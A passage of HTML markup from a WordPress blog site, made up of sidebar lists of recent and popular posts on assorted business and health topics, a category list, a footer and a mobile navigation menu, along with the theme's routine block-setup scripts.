		<div class="penci-block_content__items penci-block-items__1"><article  class="block11_first_item hentry penci-post-item"><div class="penci-post-item__inner"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://enlargebreastguide.com/wp-content/uploads/2026/01/worker-operating-industrial-machine-metal-workshop_342744-268-480x320.jpg" data-delay="" href="https://enlargebreastguide.com/cnc-turning-services-for-accurate-and-reliable-manufacturing/" title="CNC Turning Services for Accurate and Reliable Manufacturing"></a><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://enlargebreastguide.com/cnc-turning-services-for-accurate-and-reliable-manufacturing/" title=" CNC Turning Services for Accurate and Reliable Manufacturing ">CNC Turning Services for Accurate and Reliable Manufacturing</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://enlargebreastguide.com/author/supervisor/">Alonzo Manning</a></span><time class="entry-date published updated" datetime="2026-01-15T07:26:24+00:00">January 15, 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-15T07:26:24+00:00">January 15, 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://enlargebreastguide.com/cnc-turning-services-for-accurate-and-reliable-manufacturing/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><div class="block11_items"><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://enlargebreastguide.com/wp-content/uploads/2025/05/Screenshot-2025-05-14-124958-280x186.png" data-delay="" href="https://enlargebreastguide.com/how-professional-graphic-design-and-branding-services-transform-your-business-into-a-recognizable-brand/" title="How Professional Graphic Design and Branding Services Transform Your Business Into a Recognizable Brand "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://enlargebreastguide.com/how-professional-graphic-design-and-branding-services-transform-your-business-into-a-recognizable-brand/" title=" How Professional Graphic Design and Branding Services Transform Your Business Into a Recognizable Brand  ">How Professional Graphic Design and Branding Services Transform Your Business...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://enlargebreastguide.com/author/wpadmin/">Shawn Reid</a></span><time class="entry-date published" datetime="2025-05-14T07:18:02+00:00">May 14, 2025</time><time class="updated" datetime="2025-05-14T09:02:41+00:00">May 14, 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2025-05-14T07:18:02+00:00">May 14, 2025</time><time class="updated" datetime="2025-05-14T09:02:41+00:00">May 14, 2025</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://enlargebreastguide.com/how-professional-graphic-design-and-branding-services-transform-your-business-into-a-recognizable-brand/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://enlargebreastguide.com/wp-content/uploads/2025/02/room-in-new-house-during-construction-280x186.jpg" data-delay="" href="https://enlargebreastguide.com/how-snow-construction-sets-the-standard-for-framing-contractors-in-los-angeles/" title="How Snow Construction Sets the Standard for Framing Contractors in Los Angeles"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://enlargebreastguide.com/how-snow-construction-sets-the-standard-for-framing-contractors-in-los-angeles/" title=" How Snow Construction Sets the Standard for Framing Contractors in Los Angeles ">How Snow Construction Sets the Standard for Framing Contractors in...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://enlargebreastguide.com/author/wpadmin/">Shawn Reid</a></span><time class="entry-date published updated" datetime="2025-02-13T10:52:59+00:00">February 13, 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2025-02-13T10:52:59+00:00">February 13, 2025</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://enlargebreastguide.com/how-snow-construction-sets-the-standard-for-framing-contractors-in-los-angeles/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://enlargebreastguide.com/wp-content/uploads/2025/01/1713872325-IMG_8702-1-280x186.jpeg" data-delay="" href="https://enlargebreastguide.com/enhance-your-health-journey-with-interventional-cardiology-and-medical-treatments/" title="Enhance Your Health Journey with Interventional Cardiology and Medical Treatments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://enlargebreastguide.com/enhance-your-health-journey-with-interventional-cardiology-and-medical-treatments/" title=" Enhance Your Health Journey with Interventional Cardiology and Medical Treatments ">Enhance Your Health Journey with Interventional Cardiology and Medical Treatments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://enlargebreastguide.com/author/wpadmin/">Shawn Reid</a></span><time class="entry-date published updated" datetime="2025-01-24T10:23:17+00:00">January 24, 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2025-01-24T10:23:17+00:00">January 24, 2025</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://enlargebreastguide.com/enhance-your-health-journey-with-interventional-cardiology-and-medical-treatments/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://enlargebreastguide.com/wp-content/uploads/2024/09/bike-icons-circle_1284-22478-280x186.jpg" data-delay="" href="https://enlargebreastguide.com/how-to-maintain-and-care-for-your-riding-gear-to-ensure-longevity-and-safety-in-motorsports/" title="How to Maintain and Care for Your Riding Gear to Ensure Longevity and Safety in Motorsports"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://enlargebreastguide.com/how-to-maintain-and-care-for-your-riding-gear-to-ensure-longevity-and-safety-in-motorsports/" title=" How to Maintain and Care for Your Riding Gear to Ensure Longevity and Safety in Motorsports ">How to Maintain and Care for Your Riding Gear to...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://enlargebreastguide.com/author/wpadmin/">Shawn Reid</a></span><time class="entry-date published updated" datetime="2024-09-14T09:41:03+00:00">September 14, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2024-09-14T09:41:03+00:00">September 14, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://enlargebreastguide.com/how-to-maintain-and-care-for-your-riding-gear-to-ensure-longevity-and-safety-in-motorsports/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div></div><div class="penci-loader-effect penci-loading-animation-4"><div class="penci-loading-animation"></div></div>	</div>
	</div>
<style>#penci_block_11__20509115 .penci-subcat-filter .penci-subcat-item a,#penci_block_11__20509115 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_11__20509115 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }#penci_block_11__20509115 .penci__post-title{ font-family:"Open Sans";font-weight:700; }@media screen and (min-width: 768px ){#penci_block_11__20509115 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_11__20509115 .block11_first_item .penci__post-title{ font-size:16px !important; } }@media screen and (min-width: 768px ){#penci_block_11__20509115.penci__general-meta .penci_post-meta{ font-size:11px !important; }}</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_11__20509115 = new penciBlock();penci_block_11__20509115.blockID="penci_block_11__20509115";penci_block_11__20509115.atts_json = '{"build_query":"size:5|categories:2","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"10","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","limit_loadmore":"2","readmore_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_11-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_11__20509115","shortcode_id":"block_11","column_number":1,"category_ids":"","taxonomy":""}';penci_block_11__20509115.content="";penciBlocksArray.push(penci_block_11__20509115);</script>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="search-1" class="widget  penci-block-vc penci-widget-sidebar style-title-2 style-title-left widget_search"><form method="get" class="search-form" action="https://enlargebreastguide.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div>	<div id="penci_block_6__19139856" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-2 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__19139856" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>RECENT POSTS</span></h3>								</div>
		<div id="penci_block_6__19139856block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://enlargebreastguide.com/wp-content/uploads/2026/01/worker-operating-industrial-machine-metal-workshop_342744-268-280x186.jpg" data-delay="" href="https://enlargebreastguide.com/cnc-turning-services-for-accurate-and-reliable-manufacturing/" title="CNC Turning Services for Accurate and Reliable Manufacturing"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://enlargebreastguide.com/cnc-turning-services-for-accurate-and-reliable-manufacturing/" title=" CNC Turning Services for Accurate and Reliable Manufacturing ">CNC Turning Services for Accurate and Reliable Manufacturing</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://enlargebreastguide.com/author/supervisor/">Alonzo Manning</a></span><time class="entry-date published updated" datetime="2026-01-15T07:26:24+00:00">January 15, 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-15T07:26:24+00:00">January 15, 2026</time></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://enlargebreastguide.com/wp-content/uploads/2025/05/Screenshot-2025-05-14-124958-280x186.png" data-delay="" href="https://enlargebreastguide.com/how-professional-graphic-design-and-branding-services-transform-your-business-into-a-recognizable-brand/" title="How Professional Graphic Design and Branding Services Transform Your Business Into a Recognizable Brand "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://enlargebreastguide.com/how-professional-graphic-design-and-branding-services-transform-your-business-into-a-recognizable-brand/" title=" How Professional Graphic Design and Branding Services Transform Your Business Into a Recognizable Brand  ">How Professional Graphic Design and Branding Services Transform Your Business Into a Recognizable Brand </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://enlargebreastguide.com/author/wpadmin/">Shawn Reid</a></span><time class="entry-date published" datetime="2025-05-14T07:18:02+00:00">May 14, 2025</time><time class="updated" datetime="2025-05-14T09:02:41+00:00">May 14, 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2025-05-14T07:18:02+00:00">May 14, 2025</time><time class="updated" datetime="2025-05-14T09:02:41+00:00">May 14, 2025</time></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://enlargebreastguide.com/wp-content/uploads/2025/04/face-plumping-serum12-280x186.jpg" data-delay="" href="https://enlargebreastguide.com/the-secret-to-radiant-youthful-skin-face-plumping-serum/" title="The Secret to Radiant, Youthful Skin: Face Plumping Serum"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://enlargebreastguide.com/the-secret-to-radiant-youthful-skin-face-plumping-serum/" title=" The Secret to Radiant, Youthful Skin: Face Plumping Serum ">The Secret to Radiant, Youthful Skin: Face Plumping Serum</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://enlargebreastguide.com/author/supervisor/">Alonzo Manning</a></span><time class="entry-date published updated" datetime="2025-04-09T12:20:13+00:00">April 9, 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2025-04-09T12:20:13+00:00">April 9, 2025</time></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://enlargebreastguide.com/wp-content/uploads/2025/04/artificial-jaw-dentist-s-office_1157-19449-280x186.jpg" data-delay="" href="https://enlargebreastguide.com/which-one-is-right-for-you-between-dental-crowns-and-bridges/" title="Which One Is Right for You Between Dental Crowns and Bridges?"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://enlargebreastguide.com/which-one-is-right-for-you-between-dental-crowns-and-bridges/" title=" Which One Is Right for You Between Dental Crowns and Bridges? ">Which One Is Right for You Between Dental Crowns and Bridges?</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://enlargebreastguide.com/author/wpadmin/">Shawn Reid</a></span><time class="entry-date published updated" datetime="2025-04-02T05:55:06+00:00">April 2, 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2025-04-02T05:55:06+00:00">April 2, 2025</time></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://enlargebreastguide.com/wp-content/uploads/2025/04/medium-shot-woman-engineer-controlling-drone_23-2149354005-280x186.jpg" data-delay="" href="https://enlargebreastguide.com/the-role-of-drones-in-border-security/" title="The Role of Drones in Border Security"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://enlargebreastguide.com/the-role-of-drones-in-border-security/" title=" The Role of Drones in Border Security ">The Role of Drones in Border Security</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://enlargebreastguide.com/author/wpadmin/">Shawn Reid</a></span><time class="entry-date published updated" datetime="2025-04-01T12:42:39+00:00">April 1, 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2025-04-01T12:42:39+00:00">April 1, 2025</time></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-4"><div class="penci-loading-animation"></div></div>		</div>
			</div>
<style>@media screen and (min-width: 768px ){}#penci_block_6__19139856 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__19139856 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__19139856 = new penciBlock();penci_block_6__19139856.blockID="penci_block_6__19139856";penci_block_6__19139856.atts_json = '{"build_query":"post_type:post|size:5","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-4","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__19139856","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__19139856.content="";penciBlocksArray.push(penci_block_6__19139856);</script><div id="penci-popular-cat--59036" class="penci-block-popular-cat  widget penci-block-vc widget_categories widget penci-block-vc penci-widget-sidebar style-title-2 style-title-left penci-block-vc penci-widget penci-popular_category penci-widget__popular_category left penci-link-filter-hidden penci-vc-column-1">
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Categories</span></h3>	</div>
	<ul>
			<li class="cat-item cat-item-6"><a href="https://enlargebreastguide.com/category/health/">Health <span class="category-item-count">(193)</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://enlargebreastguide.com/category/business/">Business <span class="category-item-count">(143)</span></a>
</li>
	<li class="cat-item cat-item-518"><a href="https://enlargebreastguide.com/category/general/">General <span class="category-item-count">(29)</span></a>
</li>
	<li class="cat-item cat-item-10"><a href="https://enlargebreastguide.com/category/technology/">Technology <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://enlargebreastguide.com/category/home-and-family/">Home and Family <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-12"><a href="https://enlargebreastguide.com/category/sports/">Sports <span class="category-item-count">(3)</span></a>
</li>
	<li class="cat-item cat-item-244"><a href="https://enlargebreastguide.com/category/psychotherapy/">Psychotherapy <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-630"><a href="https://enlargebreastguide.com/category/beauty/">Beauty <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-708"><a href="https://enlargebreastguide.com/category/clothing/">clothing <span class="category-item-count">(1)</span></a>
</li>
	</ul>
</div>
	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Enlarge Breast Guide"/>
		<meta itemprop="description" content="Implants Guide"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Enlarge Breast Guide"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
					<div id="block-7" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="300" height="80" src="http://enlargebreastguide.com/wp-content/uploads/2022/08/3-6.png" alt="" class="wp-image-2101"/></figure>
</div>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Useful Links</span></h4></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://enlargebreastguide.com/about-us/">About Us</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-127"><a rel="privacy-policy" href="https://enlargebreastguide.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://enlargebreastguide.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2339"><a href="https://news.google.com/publications/CAAqBwgKMOyAvwsw-ZvWAw">Google News</a></li>
</ul></div></div>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
						<div id="penci_block_6__59560799" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__59560799" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Popular News</span></h3>								</div>
		<div id="penci_block_6__59560799block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://enlargebreastguide.com/wp-content/uploads/2023/01/pexels-amanda-linn-733671-280x186.jpg" data-delay="" href="https://enlargebreastguide.com/2421-2/" title=""></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://enlargebreastguide.com/2421-2/" title="  "></a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://enlargebreastguide.com/author/wpadmin/">Shawn Reid</a></span><time class="entry-date published updated" datetime="2023-01-24T06:39:43+00:00">January 24, 2023</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2023-01-24T06:39:43+00:00">January 24, 2023</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://enlargebreastguide.com/2421-2/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://enlargebreastguide.com/wp-content/uploads/2024/06/pexels-cottonbro-4098366_optimized_500-280x186.jpg" data-delay="" href="https://enlargebreastguide.com/free-mental-health-counseling-in-phoenix/" title=""></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://enlargebreastguide.com/free-mental-health-counseling-in-phoenix/" title="  "></a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://enlargebreastguide.com/author/wpadmin/">Shawn Reid</a></span><time class="entry-date published" datetime="2024-06-03T07:50:09+00:00">June 3, 2024</time><time class="updated" datetime="2024-06-03T07:50:53+00:00">June 3, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-06-03T07:50:09+00:00">June 3, 2024</time><time class="updated" datetime="2024-06-03T07:50:53+00:00">June 3, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://enlargebreastguide.com/free-mental-health-counseling-in-phoenix/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://enlargebreastguide.com/wp-content/uploads/2024/09/Healthy-Cucumber-Salad-recipe-1-280x186.jpg" data-delay="" href="https://enlargebreastguide.com/10-easy-and-delicious-healthy-salad-recipes-for-every-meal/" title="10 Easy and Delicious Healthy Salad Recipes for Every Meal"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://enlargebreastguide.com/10-easy-and-delicious-healthy-salad-recipes-for-every-meal/" title=" 10 Easy and Delicious Healthy Salad Recipes for Every Meal ">10 Easy and Delicious Healthy Salad Recipes for Every Meal</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://enlargebreastguide.com/author/wpadmin/">Shawn Reid</a></span><time class="entry-date published updated" datetime="2024-09-06T12:04:01+00:00">September 6, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2024-09-06T12:04:01+00:00">September 6, 2024</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://enlargebreastguide.com/10-easy-and-delicious-healthy-salad-recipes-for-every-meal/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-4"><div class="penci-loading-animation"></div></div>		</div>
			</div>
<style>#penci_block_6__59560799 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__59560799 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__59560799 .penci__post-title{ font-family:"Abril Fatface";font-weight:100; }@media screen and (min-width: 768px ){#penci_block_6__59560799 .penci__post-title{ font-size:13px !important; }}#penci_block_6__59560799.penci__general-meta .penci_post-meta{ font-family:"Abril Fatface";font-weight:100; }@media screen and (min-width: 768px ){#penci_block_6__59560799.penci__general-meta .penci_post-meta{ font-size:11px !important; }}</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__59560799 = new penciBlock();penci_block_6__59560799.blockID="penci_block_6__59560799";penci_block_6__59560799.atts_json = '{"build_query":"size:3|order_by:alphabetical_order","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":null,"block_title_align":null,"block_title_off_uppercase":null,"block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":null,"loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-3","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__59560799","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__59560799.content="";penciBlocksArray.push(penci_block_6__59560799);</script>				</div>
					</div>
	</div>
</div>
						<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@2022 - <a href="http://enlargebreastguide.com/ " target="_blank" rel="nofollow">Enlarge Breast Guide</a>. All Right Reserved			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://enlargebreastguide.com/" class="custom-logo-link" rel="home"><img width="300" height="80" src="https://enlargebreastguide.com/wp-content/uploads/2022/08/3-6.png" class="custom-logo" alt="Enlarge Breast Guide" decoding="async" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-715"><a href="https://enlargebreastguide.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2085"><a href="https://enlargebreastguide.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://enlargebreastguide.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://enlargebreastguide.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2087"><a href="https://enlargebreastguide.com/category/home-and-family/">Home and Family</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2088"><a href="https://enlargebreastguide.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://enlargebreastguide.com/write-for-us/">Write for us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2341"><a href="https://news.google.com/publications/CAAqBwgKMOyAvwsw-ZvWAw">Google News</a></li>
</ul>		</nav>
	</aside>
